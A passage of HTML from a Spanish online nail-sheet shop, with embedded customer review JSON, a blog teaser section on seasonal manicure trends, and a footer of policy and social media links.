aqui</p>","verified_buyer":true,"country_code_show_flag":"ES","location":"(Logroño)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-06-23 09:43:20 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750671862__1750671832753-17506718090497137255885874__original.jpg?auto=format&w=1024"},{"original":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750671864__1750671856372-17506718358966610167199218__original.jpg?auto=format&w=1024"}]},{"uuid":"4eacc2a9-7831-4da4-b42c-08e1587e4855","reviewer_name":"Raquel","reviewer_initial":"R","title":"Duraderas","body_html":"<p>Estoy encantada con las láminas es mi segundo verano usandolas, duran mucho \"a mi en concreto 20 días , incluso el mes\". Y por supuesto rapidez en recibir el pedido.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Galapagar)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-06-18 17:06:45 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750266405__1750266400089-1000017189_202506181856471__original.jpg?auto=format&w=1024"}]},{"uuid":"6cf29c4a-9728-441f-81b3-8e455ddbacf4","reviewer_name":"Nooveslover","reviewer_initial":"N","title":"French party!","body_html":"<p>Simplemente ESPECTACULARES! 🤩</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Tarragona)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-06-16 09:16:51 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1750065411__1750065407733-62414dcd-e506-4c9b-bae8-15__original.jpeg?auto=format&w=1024"}]},{"uuid":"6292999f-7b37-4bbb-9474-ea6191de6f29","reviewer_name":"V.B.C.","reviewer_initial":"V","title":"Elegante","body_html":"<p>Es un color clásico, favorecedor, atemporal y elegante con toda la comodidad de las Nooves Nails.</p>","verified_buyer":true,"country_code_show_flag":"ES","location":"(Madrid)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-05-30 11:04:11 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1748603084__1748603069149-4a77932c-c342-4ae4-9f9f-46__original.jpeg?auto=format&w=1024"}]}],"review_summary_text":"Based on 242 reviews","ai_summary_text":"","sort_key":"created_at","multi_language_sorting_enabled":false,"reviews":[{"uuid":"519e1c9e-3448-4c68-9280-9ab39226dc54","title":"Elegantes","rating":5,"body_html":"<p>Como siempre…elegantes</p>","body":"Como siempre…elegantes","verified_buyer":true,"created_at":"2026-01-05T10:58:40.899Z","reviewer_name":"Maria Dolores Ramirez Baena","reviewer_initial":"M","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Massamagrell)","source":null,"product_title":"Láminas de Gel - Soft Fade - Nooves Nails","encoded_product_id":"WVQBNA3B","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-soft-fade-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-soft-fade-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":3,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Laminas_de_unas_de_gel_NOOVES.jpg?v=1764323050"},{"uuid":"7dea9e05-7be1-4200-81d7-f6457b24c838","title":"Genial","rating":5,"body_html":"<p>Geniales y faciles</p>","body":"Geniales y faciles","verified_buyer":false,"created_at":"2025-12-23T08:36:07.116Z","reviewer_name":"M.","reviewer_initial":"M","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Cardona)","source":null,"product_title":"Láminas de Gel - Pale Rose - Nooves Nails","encoded_product_id":"g0EY4qRv","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/pale-rose","product_url_with_utm":"https://www.noovesnails.com/products/pale-rose?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":1,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/products/LaminasdeGel-PaleRose-NoovesNails_668b25e6-43c5-4ab8-b09c-7d14863d8dd9.jpg?v=1678380247"},{"uuid":"b30847cf-af88-433f-916c-c9e97ecdf2e7","title":"Uñas bonitas","rating":5,"body_html":"<p>Preciosas</p>","body":"Preciosas","verified_buyer":false,"created_at":"2025-10-29T20:29:18.604Z","reviewer_name":"A.I.P.S.","reviewer_initial":"A","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Mahon)","source":null,"product_title":"Láminas de Gel - Holiday Harmony  - Nooves Nails","encoded_product_id":"DwzmpleJ","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-holiday-harmony-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-holiday-harmony-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":0,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Holiday-Harmony-5.jpg?v=1701541648"},{"uuid":"0a0b15a2-d76a-43a2-a933-401c2ca3581f","title":"Uñas perfectas!😉","rating":5,"body_html":"<p>Quedan unas uñas estéticamente preciosas</p>","body":"Quedan unas uñas estéticamente preciosas","verified_buyer":true,"created_at":"2025-10-11T09:21:16.421Z","reviewer_name":"Angelica Teran Pruneda","reviewer_initial":"A","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"Spain","location_country_code":"ES","location":"(Madrid)","source":null,"product_title":"Láminas de Gel  - French - Nooves Nails","encoded_product_id":"g0r5KNn0","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-french-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-french-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":2,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":"ES","pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/french_foto2_1.jpg?v=1707074029"},{"uuid":"3143fa4d-4e12-4c81-b29c-52cd7cbf3326","title":"Uñas bonitas","rating":5,"body_html":"<p>Muy contenta con el producto</p>","body":"Muy contenta con el producto","verified_buyer":true,"created_at":"2025-10-06T14:02:40.406Z","reviewer_name":"Angelica Teran Pruneda","reviewer_initial":"A","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":1,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Láminas de Gel - French Grace - Nooves Nails","encoded_product_id":"D73NPLnj","encoded_shop_id":"pDq2Pmmy","is_shopify_lite":false,"product_url":"/products/laminas-de-gel-french-grace-nooves-nails","product_url_with_utm":"https://www.noovesnails.com/products/laminas-de-gel-french-grace-nooves-nails?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":2,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":true,"shop_reply_name":"nooves","transparency_badges":["review_collected_via_store_invitation","review_earned_for_future_purchase"],"language":null,"is_for_product_from_group":true,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/frenchgrace_foto5_1.jpg?v=1707073591"}],"pagination":{"total_pages":49,"current_page":1,"per_page":5}}
</script>



</div></div> 


</div><div id="shopify-section-template--27351763091720__blog_posts_PRNL64" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" id="section-template--27351763091720__blog_posts_PRNL64" data-section-type="article-list" data-section-id="template--27351763091720__blog_posts_PRNL64">
  <div class="Container"><header class="SectionHeader SectionHeader--center"><h3 class="SectionHeader__SubHeading Heading u-h6">NUESTRAS IDEAS DEL CLUB NOOVES</h3><h2 class="SectionHeader__Heading Heading u-h1">NOOVES MAGAZINE 💅🏻</h2></header>
      <div class="Container SectionHeader SectionHeader--center" style="margin:4rem 0;">  
        
        
          <p class="ArticleItem__Excerpt">Descubre en nuestro blog los mejores consejos para cuidar tus uñas de gel y aplicar pegatinas de uña como una experta. ¡Inspírate con ideas y tendencias actuales!</p>
        
      </div><div class="ArticleListWrapper">
      <div class="ArticleList Grid Grid--m Grid--center"><div class="Grid__Cell 1/2--tablet 1/3--lap-and-up "><article class="ArticleItem" ><a class="ArticleItem__ImageWrapper AspectRatio AspectRatio--withFallback" style="background: url(//www.noovesnails.com/cdn/shop/articles/Modern_Beauty_Sale_Banner_Landscape_2_1x1.jpg?v=1768929090); padding-bottom: 58%; --aspect-ratio: 1.7" href="/blogs/nooves-magazine/unas-san-valentin-2026-9-disenos-para-enamorar-y-como-conseguir-la-2%C2%AA-unidad-al-50">
      <img class="ArticleItem__Image Image--lazyLoad Image--fadeIn"
           data-src="//www.noovesnails.com/cdn/shop/articles/Modern_Beauty_Sale_Banner_Landscape_2_{width}x.jpg?v=1768929090"
           data-widths="[200,400,600,700,800,900,1000,1200]"
           data-sizes="auto"
           alt="Uñas San Valentín 2026: 9 Diseños para Enamorar (y cómo conseguir la 2ª unidad al 50%)">

      <noscript>
        <img class="ArticleItem__Image" src="//www.noovesnails.com/cdn/shop/articles/Modern_Beauty_Sale_Banner_Landscape_2_600x.jpg?v=1768929090" alt="Uñas San Valentín 2026: 9 Diseños para Enamorar (y cómo conseguir la 2ª unidad al 50%)">
      </noscript>
    </a><div class="ArticleItem__Content"><h2 class="ArticleItem__Title Heading u-h2">
      <a href="/blogs/nooves-magazine/unas-san-valentin-2026-9-disenos-para-enamorar-y-como-conseguir-la-2%C2%AA-unidad-al-50">Uñas San Valentín 2026: 9 Diseños para Enamorar (y cómo conseguir la 2ª unidad al 50%)</a>
    </h2><p class="ArticleItem__Excerpt">¿Buscas la manicura perfecta para San Valentín? Descubre los rojos pasión, nudes románticos y francesas con brillo que son tendencia este 14 de feb...</p>
      <a href="/blogs/nooves-magazine/unas-san-valentin-2026-9-disenos-para-enamorar-y-como-conseguir-la-2%C2%AA-unidad-al-50" class="ArticleItem__Link Link Link--underline">Leer más</a></div>
</article></div><div class="Grid__Cell 1/2--tablet 1/3--lap-and-up "><article class="ArticleItem" ><a class="ArticleItem__ImageWrapper AspectRatio AspectRatio--withFallback" style="background: url(//www.noovesnails.com/cdn/shop/articles/Manicura_Regalos_72cd8329-a00d-4c3b-9efe-54fea3ad6574_1x1.jpg?v=1765299977); padding-bottom: 58%; --aspect-ratio: 1.7" href="/blogs/nooves-magazine/guia-de-regalos-navidad-2025-por-que-el-kit-de-manicura-salon-en-casa-es-el-regalo-que-todas-quieren-y-llega-en-24h">
      <img class="ArticleItem__Image Image--lazyLoad Image--fadeIn"
           data-src="//www.noovesnails.com/cdn/shop/articles/Manicura_Regalos_72cd8329-a00d-4c3b-9efe-54fea3ad6574_{width}x.jpg?v=1765299977"
           data-widths="[200,400,600,700,800,900,1000,1200]"
           data-sizes="auto"
           alt="Guía de Regalos Navidad 2025: Por qué el Kit de Manicura &quot;Salón en Casa&quot; es el regalo que todas quieren (¡Y llega en 24h!)">

      <noscript>
        <img class="ArticleItem__Image" src="//www.noovesnails.com/cdn/shop/articles/Manicura_Regalos_72cd8329-a00d-4c3b-9efe-54fea3ad6574_600x.jpg?v=1765299977" alt="Guía de Regalos Navidad 2025: Por qué el Kit de Manicura &quot;Salón en Casa&quot; es el regalo que todas quieren (¡Y llega en 24h!)">
      </noscript>
    </a><div class="ArticleItem__Content"><h2 class="ArticleItem__Title Heading u-h2">
      <a href="/blogs/nooves-magazine/guia-de-regalos-navidad-2025-por-que-el-kit-de-manicura-salon-en-casa-es-el-regalo-que-todas-quieren-y-llega-en-24h">Guía de Regalos Navidad 2025: Por qué el Kit de Manicura "Salón en Casa" es el regalo que todas quieren (¡Y llega en 24h!)</a>
    </h2><p class="ArticleItem__Excerpt">¿Buscas un regalo útil, original y que ilusione? Olvídate de los perfumes y los calcetines. Descubre el Starter Kit Beauty Christmas Edition (con n...</p>
      <a href="/blogs/nooves-magazine/guia-de-regalos-navidad-2025-por-que-el-kit-de-manicura-salon-en-casa-es-el-regalo-que-todas-quieren-y-llega-en-24h" class="ArticleItem__Link Link Link--underline">Leer más</a></div>
</article></div><div class="Grid__Cell 1/2--tablet 1/3--lap-and-up hidden-tablet"><article class="ArticleItem" ><a class="ArticleItem__ImageWrapper AspectRatio AspectRatio--withFallback" style="background: url(//www.noovesnails.com/cdn/shop/articles/Manicura_Invierno_1x1.jpg?v=1765175629); padding-bottom: 58%; --aspect-ratio: 1.7" href="/blogs/nooves-magazine/tendencias-unas-invierno-25-26-los-10-colores-y-disenos-que-dominaran-la-temporada">
      <img class="ArticleItem__Image Image--lazyLoad Image--fadeIn"
           data-src="//www.noovesnails.com/cdn/shop/articles/Manicura_Invierno_{width}x.jpg?v=1765175629"
           data-widths="[200,400,600,700,800,900,1000,1200]"
           data-sizes="auto"
           alt="Tendencias Uñas Invierno 25/26: Los 10 Colores y Diseños que Dominarán la Temporada">

      <noscript>
        <img class="ArticleItem__Image" src="//www.noovesnails.com/cdn/shop/articles/Manicura_Invierno_600x.jpg?v=1765175629" alt="Tendencias Uñas Invierno 25/26: Los 10 Colores y Diseños que Dominarán la Temporada">
      </noscript>
    </a><div class="ArticleItem__Content"><h2 class="ArticleItem__Title Heading u-h2">
      <a href="/blogs/nooves-magazine/tendencias-unas-invierno-25-26-los-10-colores-y-disenos-que-dominaran-la-temporada">Tendencias Uñas Invierno 25/26: Los 10 Colores y Diseños que Dominarán la Temporada</a>
    </h2><p class="ArticleItem__Excerpt">¿Lista para el frío? Te presentamos los 10 colores de uñas imprescindibles para el Invierno 25/26. Desde el rojo intenso "Ribera" hasta el elegante...</p>
      <a href="/blogs/nooves-magazine/tendencias-unas-invierno-25-26-los-10-colores-y-disenos-que-dominaran-la-temporada" class="ArticleItem__Link Link Link--underline">Leer más</a></div>
</article></div></div>
    </div><div class="SectionFooter">
        <a href="/blogs/nooves-magazine" class="Button Button--primary">vER TODAS LAS NOTICIAS</a>
      </div></div>
</section>

</div>

      </main>

      <div id="shopify-section-footer" class="shopify-section shopify-section--footer"><footer id="section-footer" data-section-id="footer" data-section-type="footer" class="Footer " role="contentinfo">
  <div class="Container"><div class="Footer__Inner"><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Información de Interés</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/blogs/nooves-magazine/tendencias-en-unas-de-gel-para-primavera-2025" class="Link Link--primary">NOOVES Magazine  💅🏻</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/guia-unas-gel-semicuradas-faq" class="Link Link--primary">Guía Uñas Semicuradas y FAQ</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/certificado-de-calidad" class="Link Link--primary">Certificado de Calidad</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/nooves-cruelty-free" class="Link Link--primary">NOOVES Cruelty Free</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/vegan-12-free" class="Link Link--primary">NOOVES Vegan 12 Free</a>
                      </li><li class="Linklist__Item">
                        <a href="/policies/contact-information" class="Link Link--primary">Información de Contacto</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/envios" class="Link Link--primary">Envíos</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/politica-de-reembolso" class="Link Link--primary">Política de reembolso</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/terminos-y-condiciones" class="Link Link--primary">Términos y Condiciones</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/politica-de-privacidad" class="Link Link--primary">Política de Privacidad</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/politica-de-cookies" class="Link Link--primary">Política de Cookies</a>
                      </li><li class="Linklist__Item">
                        <a href="/policies/legal-notice" class="Link Link--primary">Aviso Legal</a>
                      </li><li class="Linklist__Item">
                        <a href="https://returns.envia.com/store/64085c3aa926f7da4c5dec06" class="Link Link--primary">Acceso a página de Devoluciones</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/paga-con-alma-en-nooves" class="Link Link--primary">Paga con ALMA sin Intereses</a>
                      </li><li class="Linklist__Item">
                        <a href="https://www.noovesnails.com/#smile-home" class="Link Link--primary">NOOVES World Points (Consulta tus puntos)</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--links" ><h2 class="Footer__Title Heading u-h6">Menú principal</h2>

                  <ul class="Linklist"><li class="Linklist__Item">
                        <a href="/" class="Link Link--primary">Inicio</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/san-valentin" class="Link Link--primary">San Valentín 💖</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/colecciones-laminas" class="Link Link--primary">Colecciones</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/colecciones-laminas" class="Link Link--primary">Todas las láminas</a>
                      </li><li class="Linklist__Item">
                        <a href="/collections/esenciales-de-nooves" class="Link Link--primary">Esenciales</a>
                      </li><li class="Linklist__Item">
                        <a href="/pages/como-aplicar-las-laminas-de-gel-premium-nooves" class="Link Link--primary">¿Cómo Aplicar?</a>
                      </li><li class="Linklist__Item">
                        <a href="/blogs/nooves-magazine" class="Link Link--primary">💅🏻NOOVES Magazine  🆕</a>
                      </li></ul></div><div class="Footer__Block Footer__Block--text" ><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/aecoc-logos-idfEJ8_Nsc_1.png?v=1682175460" alt="AECOC"  height="48">
            <br>
                  <h2 class="Footer__Title Heading u-h6">NOOVES EN LAS REDES</h2><div class="Footer__Content Rte">
                    <p>Los productos vendidos por NOOVES NAILS no están testados en Animales y no contienen ingredientes de origen animal.<br/><br/></p>
                  </div><ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.pinterest.es/nooves_nails/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.youtube.com/channel/UCl0za4Xzl4QaQgp_ce0jwcQ" class="Link Link--primary" target="_blank" rel="noopener" aria-label="YouTube">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--youtube " role="presentation" viewBox="0 0 33 32">
      <path d="M0 25.693q0 1.997 1.318 3.395t3.209 1.398h24.259q1.891 0 3.209-1.398t1.318-3.395V6.387q0-1.997-1.331-3.435t-3.195-1.438H4.528q-1.864 0-3.195 1.438T.002 6.387v19.306zm12.116-3.488V9.876q0-.186.107-.293.08-.027.133-.027l.133.027 11.61 6.178q.107.107.107.266 0 .107-.107.213l-11.61 6.178q-.053.053-.107.053-.107 0-.16-.053-.107-.107-.107-.213z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://tiktok.com/@nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok " role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.linkedin.com/company/nooves/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="LinkedIn">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--linkedin " role="presentation" viewBox="0 0 24 24">
      <path d="M19 0H5a5 5 0 0 0-5 5v14a5 5 0 0 0 5 5h14a5 5 0 0 0 5-5V5a5 5 0 0 0-5-5zM8 19H5V8h3v11zM6.5 6.73a1.76 1.76 0 1 1 0-3.53 1.76 1.76 0 0 1 0 3.53zM20 19h-3v-5.6c0-3.37-4-3.12-4 0V19h-3V8h3v1.76a3.8 3.8 0 0 1 7 2.48V19z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div></div><div class="Footer__Aside"><div class="Footer__Copyright">
        <a href="/" class="Footer__StoreName Heading u-h7 Link Link--secondary">© NOOVES NAILS</a>
        <p class="Footer__ThemeAuthor"><a target="_blank" rel="nofollow" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
      </div></div>
  </div>
</footer></div>
    </div>
    
 


<div class="smile-shopify-init"
